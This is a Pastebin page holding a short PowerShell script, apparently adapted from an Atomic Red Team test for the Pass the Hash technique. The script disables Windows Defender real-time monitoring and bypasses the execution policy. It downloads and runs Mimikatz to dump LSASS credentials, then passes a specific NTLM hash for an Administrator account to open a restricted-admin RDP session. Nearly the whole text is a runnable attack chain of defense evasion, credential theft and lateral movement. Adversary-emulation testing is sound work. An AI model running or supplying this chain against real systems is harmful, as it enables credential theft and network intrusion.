Not a member of Pastebin yet?
Sign Up,
it unlocks many cool features!

- #T1550.002 https://attack.mitre.org/techniques/T1550/002/ Use Alternate Authentication Material: Pass the Hash
- #based off Atomic Test #6 - Offline Credential Theft With Mimikatz T1003.001 - LSASS Memory
- #mimikatz # sekurlsa::pth /user:#{user_name} /domain:#{domain} /ntlm:#{ntlm} /run:"mstsc.exe /restrictedadmin"
- # Read more about: https://labs.portcullis.co.uk/blog/new-restricted-admin-feature-of-rdp-8-1-allows-pass-the-hash/
- Write-Host "MUST be on x64 archetecture" -fore red
- Write-Host "TARGET needs to ENABLE Restricted Admin mode" -fore red
- cd $env:TEMP
- Set-MpPreference -DisableRealtimeMonitoring $true
- Set-ExecutionPolicy Bypass -Force
- $url = "https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20200816/mimikatz_trunk.zip"
- $output = "$env:TEMP\master.zip"
- $wc = New-Object System.Net.WebClient
- $wc.DownloadFile($url, $output)
- cd $env:TEMP
- Expand-Archive $env:TEMP\master.zip $env:TEMP\master -Force
- cd $env:TEMP\master\x64
- #copy .\mimikatz.exe #{mimikatz_exe}
- #copy .\mimikatz.exe C:\Users\jesse\Documents\GitHub\atomic-red-team\atomics\\T1003.001\bin\
- .\mimikatz.exe "privilege::debug" "log sekurlsa.log" "sekurlsa::logonpasswords" "exit"
- Write-Host "Find username and NTLM needed for Pass The Hash LateralMove" -fore green
- .\mimikatz.exe "privilege::debug" "log sekurlsa.log"
- sekurlsa::pth /user:"Administrator" /domain:"SCCM01" /ntlm:d4df3032a563207d79f7d409e808cd35 /run:"mstsc.exe /restrictedadmin"
Add Comment
Please, Sign In to add comment